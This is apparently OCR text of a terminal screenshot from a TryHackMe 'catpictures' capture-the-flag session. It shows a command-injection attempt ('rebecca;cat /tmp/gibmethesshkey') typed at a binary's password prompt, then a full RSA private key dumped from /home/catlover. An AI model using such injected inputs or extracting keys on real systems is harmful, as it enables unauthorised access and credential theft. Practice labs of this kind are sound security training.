 anonymous@Hackerman: ~/THM/catpictures
anonymous@Hackerman: ~
anonymous@Hackerman: ~/THM/ca...
anonymous@Hackerman: ~/THM/ca...
anonymous@Hackerman: ~/THM/ca...
anonymous@Hackerman: ~/THM/ca...
anonymous@Hackerman: ~/THM/ca...
# ./runme
Please enter yout password: rebecca;cat /tmp/gibmethesshkey
Access Denied
# cat /tmp/gibmethesshkey
# rebecca
/bin/sh: 37: rebecca: not found
# ./runme
Please enter yout password: rebecca
Welcome, catlover! SSH key transfer queued!
# cat /tmp/gibmethesshkey
# cat /tmp/gibmethesshkey
# cat /tmp/gibmethesshkey
# ls -la
total 32
drwxr-xr-x 2 0 0  4096 Jan 10 12:43 .
drwxr-xr-x 3 0 0  4096 Apr  2  2021 ..
-rw-r--r-- 1 0 0  1675 Jan 10 12:43 id_rsa
-rwxr-xr-x 1 0 0 18856 Apr  3  2021 runme
# cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAmI1dCzfMF4y+TG3QcyaN3B7pLVMzPqQ1fSQ2J9jKzYxWArW5
IWnCNvY8gOZdOSWgDODCj8mOssL7SIIgkOuD1OzM0cMBSCCwYlaN9F8zmz6UJX+k
jSmQqh7eqtXuAvOkadRoFlyog2kZ1Gb72zebR75UCBzCKv1zODRx2zLgFyGu0k2u
xCa4zmBdm80X0gKbk5MTgM4/l8U3DFZgSg45v+2uM3aoqbhSNu/nXRNFyR/Wb10H
tzeTEJeqIrjbAwcOZzPhISo6fuUVNH0pLQOf/9B1ojI3/jhJ+zE6MB0m77iE07cr
lT5PuxlcjbItlEF9tjqudycnFRlGAKG6uU8/8wIDAQABAoIBAH1NyDo5p6tEUN8o
aErdRTKkNTWknHf8m27h+pW6TcKOXeu15o3ad8t7cHEUR0h0bkWFrGo8zbhpzcte
D2/Z85xGsWouufPL3fW4ULuEIziGK1utv7SvioMh/hXmyKymActny+NqUoQ2JSBB
QuhqgWJppE5RiO+U5ToqYccBv+1e2bO9P+agWe+3hpjWtiAUHEdorlJK9D+zpw8s
/+9CjpDzjXA45X2ikZ1AhWNLhPBnH3CpIgug8WIxY9fMbmU8BInA8M4LUvQq5A63
zvWWtuh5bTkj622QQc0Eq1bJ0bfUkQRD33sqRVUUBE9r+YvKxHAOrhkZHsvwWhK/
oylx3WECgYEAyFR+lUqnQs9BwrpS/A0SjbTToOPiCICzdjW9XPOxKy/+8Pvn7gLv
00j5NVv6c0zmHJRCG+wELOVSfRYv7z88V+mJ302Bhf6uuPd9Xu96d8Kr3+iMGoqp
tK7/3m4FjoiNCpZbQw9VHcZvkq1ET6qdzU+1I894YLVu258KeCVUqIMCgYEAwvHy
QTo6VdMOdoINzdcCCcrFCDcswYXxQ5SpI4qMpHniizoa3oQRHO5miPlAKNytw5PQ
zSKoIW47AObP2twzVAH7d+PWRzqAGZXW8gsF6Ls48LxSJGzz8V191PjbcGQO7Oro
Em8pQ+qCISxv3A8fKvG5E9xOspD0/3lsM/zGD9ECgYBOTgDAuFKS4dKRnCUt0qpK
68DBJfJHYo9DiJQBTlwVRoh/h+fLeChoTSDkQ5StFwTnbOg+Y83qAqVwsYiBGxWq
Q2YZ/ADB8KA5OrwtrKwRPe3S8uI4ybS2JKVtO1I+uY9v8P+xQcACiHs6OTH3dfiC
tUJXwhQKsUCo5gzAk874owKBgC/xvTjZjztIWwg+WBLFzFSIMAkjOLinrnyGdUqu
aoSRDWxcb/tF08efwkvxsRvbmki9c97fpSYDrDM+kOQsv9rrWeNUf4CpHJQuS9zf
ZSal1Q0v46vdt+kmqynTwnRTx2/xHf5apHV1mWd7PE+M0IeJR5Fg32H/UKH8ROZM
RpHhAoGAehljGmhge+i0EPtcok8zJe+qpcV2SkLRi7kJZ2LaR97QAmCCsH5SndzR
tDjVbkh5BX0cYtxDnfAF3ErDU15jP8+27pEO5xQNYExxf1y7kxB6Mh9JYJlq0aDt
O4fvFElowV6MXVEMY/04fdnSWavh0D+IkyGRcY5myFHyhWvmFcQ=
-----END RSA PRIVATE KEY-----
# pwd
/home/catlover
#